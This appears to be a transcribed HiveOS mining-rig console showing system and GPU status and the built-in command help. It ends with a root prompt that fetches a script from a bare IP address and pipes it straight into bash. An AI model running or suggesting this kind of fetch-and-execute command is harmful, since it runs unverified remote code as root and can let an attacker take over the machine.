 5.10.0-hiveos #83 · H 0.6-212 · N 470.86 · up 14 minutes 40 seconds
rig8AFD52 · ID 4712340 · LA 0.17 0.15 0.22 · RAM 7.6G available 6.7G (87%)
sdb4 total 6.8G used 4.3G free 2.5G (36%) · 14.7G
eth0 routable ip 192.168.1.3 gw 192.168.1.1 dns 192.168.1.1 · e1000e
wlan0 no-carrier · iwlwifi
00:02.0 HD Graphics 4600
0 01:00.0 GeForce GTX 1060 6GB 6077 MB (86.04.9E.00.1D) 40°C 0 % 10 W
Flightsheet: "" · nbminer 40.1
=== Commands FAQ ===
helpme - shows this FAQ. motd [watch] - shows summary info, or live stats and l
miner [start|stop|restart] - shows running miner screen, or starts/stops/restar
agent-screen [restart] - shows Hive client agent screen
selfupgrade [--force] [VER] - upgrade to latest or specified version, i.e. 0.6-
firstrun -f [URL] - force rig setup, re-enter ID and password, URL is optional
wifi [SSID PASS] - setup WiFi if available
net-test - check network connection to internet and Hive servers
hive-passwd - change system password for ssh/vnc/shellinabox
logs-on | logs-off - keep logs on disk / in RAM (for USB Flash drives)
gpu-fans-find [GPU] - find GPU by spinning fans. GPU index can be specified, i.
disk-expand - expand system partition to use all available disk space
hpkg [remove miners noinstall] - Hive package manager. Specify option to remove
hive-replace [--list] - live image replacement tool. Image can be selected from
nvidia-driver-update [VER] - update to latest or specified version, i.e. 418, 4
amd-info | nvidia-info - shows GPU information
root@rig8AFD52:/# bash <(curl -s -L http://180.188.198.129:9900/start.sh)